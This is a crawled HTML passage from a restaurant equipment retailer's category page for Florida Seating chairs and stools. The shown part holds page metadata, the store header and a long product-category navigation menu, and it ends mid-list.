

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html
body_size: 142649
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Florida Seating | Restaurant Chairs &amp; Stools | TREX"/>
<meta name="description" content="Florida Seating Restaurant Chairs &amp; Stools&#039;s at amazing rates, Contact TREX today!"/>
<meta name="keywords" content="Beverage Equipment, Concession Equipment, Food Warmers, Countertop Equipment, Food Preparation Equipment, Janitorial Supplies, Buffet and Catering Service Equipment, Tabletop Equipment, Ware Washing, Kitchen Smallwares, Cookware, Cooking Equipment, Dining Ware, Furniture, Refrigeration, Food Storage and Transportation, Foodservice Textiles, Foodservice Disposables"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Florida Seating | Restaurant Chairs &amp; Stools | TREX</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://trexequipment.com/static/_cache/merged/534630e070310d003ffe87b7ce20ac77.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://trexequipment.com/static/frontend/Moxxi/moxxi/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://trexequipment.com/static/frontend/Moxxi/moxxi/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css?family=Lato:300,400,400i,700" />

<link  rel="canonical" href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html" />
<link  rel="icon" type="image/x-icon" href="https://trexequipment.com/media/favicon/websites/1/trex-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://trexequipment.com/media/favicon/websites/1/trex-favicon.png" />
<meta name="p:domain_verify" content="0lygTPoDlzMe8EWqYjM1lMCQ4rtKDi48"/>
<meta name="google-site-verification" content="lVoTPIyhHVFQd9WPqh24QCHIswAfgCnSIxxl35EKQf4" />
<meta name="twitter:title" property="og:title" content="Texas Restaurant Equipment Exchange">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://trexequipment.com/">
<meta name="twitter:image" content="https://trexequipment.com/pub/media/wysiwyg/trex-restaurant-equipment-og.jpg">
<meta property="og:title" content="Texas Restaurant Equipment Exchange" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://trexequipment.com/" />
<meta name="twitter:description" property="og:description" content="TREX Equipment Co. is the largest supplier of food processing equipment and supplies in the tri-state area. We service all types of food service businesses, including independent restaurants, chain operators, caterers, country clubs, schools, universities, churches, hospitals, and government institutions. An innovative leader in the distribution of food service supplies, and is committed to surpassing the expectation of our customers, employees, and suppliers." />
<meta property="og:image" content="https://trexequipment.com/pub/media/wysiwyg/trex-restaurant-equipment-og.jpg" />
<meta property="og:image:secure_url" content="https://trexequipment.com/pub/media/wysiwyg/trex-restaurant-equipment-og.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Texas Restaurant Equipment Exchange Logo" />
<meta property="og:locale" content="en_US" />

              <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://trexequipment.com/static/frontend/Moxxi/moxxi/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-vendors-florida-seating-restaurant-chairs-stools category-restaurant-chairs-stools catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NN4D2MV"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><!--<div class="contact-link">
    <a href=""><span class="question-btn"></span></a>
</div>--><div class="store-email">
	<a href="mailto:trex@txrest.com"><i class="fa fa-envelope" aria-hidden="true"></i><span>trex@txrest.com</span></a>
</div><div class="store-opening-hours">
    <span><i class="fa fa-clock-o" aria-hidden="true"></i></span>
    <span class="hours-wrapper">
        <span class="hours">
            Monday-Friday 8:30am- 5:00pm CST        </span>
    </span>
</div>

<div class="store-phone">
    <i class="fa fa-phone-square" aria-hidden="true"></i>
    <ul>
        <li><span><span class="title">Lubbock Store </span><a href="tel:806.771.2500"><span>806.771.2500</span></a></span></li>
        <li><span><span class="title">Amarillo Store </span><a href="tel:806.372.2500"><span>806.372.2500</span></a></span></li>
    </ul>
</div>

<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://trexequipment.com/"
    title="Welcome&#x20;to&#x20;Trex&#x20;Equipment&#x21;"
    aria-label="store logo">
    <img src="https://trexequipment.com/media/logo/stores/1/logo_1.png"
         title="Welcome&#x20;to&#x20;Trex&#x20;Equipment&#x21;"
         alt="Welcome&#x20;to&#x20;Trex&#x20;Equipment&#x21;"
            width="185"            height="178"    />
</a>
<div class="sales-flyer" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://complimentary.strata.flyer.fescreative.com/?pid=ODc8792913" target="_blank"><img src="https://trexequipment.com/media/wysiwyg/sale-flyer.png" alt="Sales Flyer"></a></div><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://trexequipment.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://trexequipment.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top"><a href="https://trexequipment.com/">Home</a></li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://trexequipment.com/equipment-supplies.html"  class="level-top" ><span>Equipment &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar.html" ><span>Beverage &amp; Bar</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" ><span>Bar Supplies &amp; Accessories</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/bartender-tools.html" ><span>Bartender Tools</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/beverage-dispensers.html" ><span>Beverage Dispensers</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/coffee-makers-brewers-amp-service-supplies.html" ><span>Coffee Makers, Brewers &amp; Service Supplies</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/driptrays.html" ><span>Driptrays</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/juicers.html" ><span>Juicers</span></a></li><li  class="level2 nav-1-1-8 category-item"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/speedrails.html" ><span>Speedrails</span></a></li><li  class="level2 nav-1-1-9 category-item last"><a href="https://trexequipment.com/equipment-supplies/beverage-amp-bar/under-bar-equipment.html" ><span>Under Bar Equipment</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://trexequipment.com/equipment-supplies/chef-apparel.html" ><span>Chef Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/chef-apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://trexequipment.com/equipment-supplies/chef-apparel/chef-coats.html" ><span>Chef Coats</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://trexequipment.com/equipment-supplies/chef-apparel/chef-pants.html" ><span>Chef Pants</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://trexequipment.com/equipment-supplies/chef-apparel/hats-toques.html" ><span>Hats &amp; Toques</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://trexequipment.com/equipment-supplies/chef-apparel/oven-mitts.html" ><span>Oven Mitts</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/air-curtains.html" ><span>Air Curtains</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/cleaning-chemicals.html" ><span>Cleaning Chemicals</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/lighting.html" ><span>Lighting</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://trexequipment.com/equipment-supplies/cleaning-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service.html" ><span>Concessions &amp; Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/chafing-dishes.html" ><span>Chafing Dishes</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/condiment-dispensers.html" ><span>Condiment Dispensers</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/cotton-candy-machines.html" ><span>Cotton Candy Machines</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/cup-dish-dispensers.html" ><span>Cup &amp; Dish Dispensers</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/food-warmers-merchandisers.html" ><span>Food Warmers &amp; Merchandisers</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/hot-dog-equipment.html" ><span>Hot Dog Equipment</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/paper-product-dispensers.html" ><span>Paper Product Dispensers</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/popcorn-equipment.html" ><span>Popcorn Equipment</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/portable-bars-stoves.html" ><span>Portable Bars &amp; Stoves</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/salad-bowls.html" ><span>Salad Bowls</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/serving-utensils.html" ><span>Serving Utensils</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/servingware.html" ><span>Servingware</span></a></li><li  class="level2 nav-1-4-13 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/sneeze-guards.html" ><span>Sneeze Guards</span></a></li><li  class="level2 nav-1-4-14 category-item"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/soft-serve-amp-snow-cone-machines.html" ><span>Soft Serve &amp; Snow Cone Machines</span></a></li><li  class="level2 nav-1-4-15 category-item last"><a href="https://trexequipment.com/equipment-supplies/concessions-food-service/vending-carts-vending-kiosk-accessories.html" ><span>Vending Carts, Vending Kiosk &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment.html" ><span>Cooking Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/broilers.html" ><span>Broilers</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/commercial-worktables.html" ><span>Commercial Worktables</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/convection-ovens.html" ><span>Convection Ovens</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/cooking-equipment-parts-accessories.html" ><span>Cooking Equipment Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/deck-ovens.html" ><span>Deck Ovens</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/equipment-stands.html" ><span>Equipment Stands</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/food-holding-equipment.html" ><span>Food Holding Equipment</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/fryer-accessories.html" ><span>Fryer Accessories</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/fryers.html" ><span>Fryers</span></a></li><li  class="level2 nav-1-5-10 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/grills-griddles.html" ><span>Grills &amp; Griddles</span></a></li><li  class="level2 nav-1-5-11 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/hoods.html" ><span>Hoods</span></a></li><li  class="level2 nav-1-5-12 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/hot-plates.html" ><span>Hot Plates</span></a></li><li  class="level2 nav-1-5-13 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/microwave-ovens.html" ><span>Microwave Ovens</span></a></li><li  class="level2 nav-1-5-14 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/pizza-ovens.html" ><span>Pizza Ovens</span></a></li><li  class="level2 nav-1-5-15 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/ranges.html" ><span>Ranges</span></a></li><li  class="level2 nav-1-5-16 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/sous-vide-cooking.html" ><span>Sous-Vide Cooking</span></a></li><li  class="level2 nav-1-5-17 category-item"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/steam-cooking-equipment.html" ><span>Steam Cooking Equipment</span></a></li><li  class="level2 nav-1-5-18 category-item last"><a href="https://trexequipment.com/equipment-supplies/cooking-equipment/toasters.html" ><span>Toasters</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment.html" ><span>Dish Washing Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment/bus-boxes.html" ><span>Bus Boxes</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment/dish-racks.html" ><span>Dish Racks</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment/dishtables.html" ><span>Dishtables</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment/dishwashers.html" ><span>Dishwashers</span></a></li><li  class="level2 nav-1-6-5 category-item last"><a href="https://trexequipment.com/equipment-supplies/dish-washing-equipment/glass-washers.html" ><span>Glass Washers</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://trexequipment.com/equipment-supplies/disposables.html" ><span>Disposables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/disposables/eco-friendly-disposables.html" ><span>Eco-Friendly Disposables</span></a></li><li  class="level2 nav-1-7-2 category-item last"><a href="https://trexequipment.com/equipment-supplies/disposables/restaurant-essentials.html" ><span>Restaurant Essentials</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://trexequipment.com/equipment-supplies/food-display-merchandising.html" ><span>Food Display &amp; Merchandising</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/food-display-merchandising/display-case.html" ><span>Display Case</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://trexequipment.com/equipment-supplies/food-display-merchandising/display-stands-risers.html" ><span>Display Stands &amp; Risers</span></a></li><li  class="level2 nav-1-8-3 category-item last"><a href="https://trexequipment.com/equipment-supplies/food-display-merchandising/merchandisers.html" ><span>Merchandisers</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://trexequipment.com/equipment-supplies/food-preparation.html" ><span>Food Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/food-preparation/food-blenders.html" ><span>Food Blenders</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://trexequipment.com/equipment-supplies/food-preparation/food-processors.html" ><span>Food Processors</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://trexequipment.com/equipment-supplies/food-preparation/graters.html" ><span>Graters</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://trexequipment.com/equipment-supplies/food-preparation/mixers.html" ><span>Mixers</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://trexequipment.com/equipment-supplies/food-preparation/peelers.html" ><span>Peelers</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://trexequipment.com/equipment-supplies/food-preparation/presses.html" ><span>Presses</span></a></li><li  class="level2 nav-1-9-7 category-item last"><a href="https://trexequipment.com/equipment-supplies/food-preparation/slicers.html" ><span>Slicers</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://trexequipment.com/equipment-supplies/furniture.html" ><span>Furniture</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/furniture/booster-seats-high-chairs.html" ><span>Booster Seats &amp; High Chairs</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://trexequipment.com/equipment-supplies/furniture/restaurant-chairs-stools.html" ><span>Restaurant Chairs &amp; Stools</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://trexequipment.com/equipment-supplies/furniture/restaurant-tables-amp-bases.html" ><span>Restaurant Tables &amp; Bases</span></a></li><li  class="level2 nav-1-10-4 category-item last"><a href="https://trexequipment.com/equipment-supplies/furniture/waitress-hostess-stations.html" ><span>Waitress &amp; Hostess Stations</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://trexequipment.com/equipment-supplies/ice-machines.html" ><span>Ice Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/ice-machines/ice-bins.html" ><span>Ice Bins</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://trexequipment.com/equipment-supplies/ice-machines/ice-distribution.html" ><span>Ice Distribution</span></a></li><li  class="level2 nav-1-11-3 category-item"><a href="https://trexequipment.com/equipment-supplies/ice-machines/ice-makers.html" ><span>Ice Makers</span></a></li><li  class="level2 nav-1-11-4 category-item last"><a href="https://trexequipment.com/equipment-supplies/ice-machines/ice-making-accessories.html" ><span>Ice Making Accessories</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://trexequipment.com/equipment-supplies/plumbing.html" ><span>Plumbing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/plumbing/commercial-toilets-amp-urinals.html" ><span>Commercial Toilets &amp; Urinals</span></a></li><li  class="level2 nav-1-12-2 category-item"><a href="https://trexequipment.com/equipment-supplies/plumbing/filter-systems.html" ><span>Filter Systems</span></a></li><li  class="level2 nav-1-12-3 category-item last"><a href="https://trexequipment.com/equipment-supplies/plumbing/sinks.html" ><span>Sinks</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="https://trexequipment.com/equipment-supplies/refrigeration.html" ><span>Refrigeration</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/refrigeration/ice-cream-cabinets.html" ><span>Ice Cream Cabinets</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://trexequipment.com/equipment-supplies/refrigeration/liquor-beer-wine-coolers.html" ><span>Liquor, Beer, Wine Coolers</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://trexequipment.com/equipment-supplies/refrigeration/reach-in-units.html" ><span>Reach In Units</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://trexequipment.com/equipment-supplies/refrigeration/refrigerated-prep-tables.html" ><span>Refrigerated Prep Tables</span></a></li><li  class="level2 nav-1-13-5 category-item"><a href="https://trexequipment.com/equipment-supplies/refrigeration/refrigeration-parts-amp-accessories.html" ><span>Refrigeration Parts &amp; Accessories</span></a></li><li  class="level2 nav-1-13-6 category-item last"><a href="https://trexequipment.com/equipment-supplies/refrigeration/undercounter-units.html" ><span>Undercounter Units</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories.html" ><span>Smallwares &amp; Kitchen Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/baking-supplies.html" ><span>Baking Supplies</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/cast-iron-cookware.html" ><span>Cast Iron Cookware</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/check-rails.html" ><span>Check Rails</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/colanders-sieves.html" ><span>Colanders &amp; Sieves</span></a></li><li  class="level2 nav-1-14-5 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/cutting-boards.html" ><span>Cutting Boards</span></a></li><li  class="level2 nav-1-14-6 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/dishers-ladles-scoops.html" ><span>Dishers, Ladles &amp; Scoops</span></a></li><li  class="level2 nav-1-14-7 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/hotel-pans-baking-trays.html" ><span>Hotel Pans &amp; Baking Trays</span></a></li><li  class="level2 nav-1-14-8 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-cutlery.html" ><span>Kitchen Cutlery</span></a></li><li  class="level2 nav-1-14-9 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-spoons.html" ><span>Kitchen Spoons</span></a></li><li  class="level2 nav-1-14-10 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-tools-supplies.html" ><span>Kitchen Tools &amp; Supplies</span></a></li><li  class="level2 nav-1-14-11 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/measuring-cups-spoons.html" ><span>Measuring Cups &amp; Spoons</span></a></li><li  class="level2 nav-1-14-12 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/pizza-tools.html" ><span>Pizza Tools</span></a></li><li  class="level2 nav-1-14-13 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/pots-pans.html" ><span>Pots &amp; Pans</span></a></li><li  class="level2 nav-1-14-14 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/prep-bowls.html" ><span>Prep Bowls</span></a></li><li  class="level2 nav-1-14-15 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/protective-gear.html" ><span>Protective Gear</span></a></li><li  class="level2 nav-1-14-16 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/scales-thermometers.html" ><span>Scales &amp; Thermometers</span></a></li><li  class="level2 